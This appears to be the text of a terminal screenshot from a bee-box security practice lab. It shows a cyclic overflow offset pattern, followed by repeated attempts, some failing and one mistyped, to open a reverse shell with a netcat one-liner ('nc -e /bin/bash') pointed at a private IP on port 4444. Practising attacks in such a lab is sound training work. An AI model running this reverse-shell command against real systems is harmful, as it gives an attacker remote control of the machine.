 bee@bee-box:~$ cat pattern_chain.txt
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A
f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9
Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak
6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9
bee@bee-box:~$ $(nc -e /bin/bqsh 172.16.0.76 4444)
exec /bin/bqsh failed : No such file or directory
bee@bee-box:~$ $(nc -e /bin/bash 172.16.0.76 4444)
(UNKNOWN) [172.16.0.76] 4444 (?) : Connection refused
bee@bee-box:~$ sudo $(nc -e /bin/bash 172.16.0.76 4444)
(UNKNOWN) [172.16.0.76] 4444 (?) : Connection refused
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
            {-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
bee@bee-box:~$ $(nc -e /bin/bash 172.16.0.76 4444)
(UNKNOWN) [172.16.0.76] 4444 (?) : Connection refused
bee@bee-box:~$ $(nc -e /bin/bash 172.16.0.76 4444)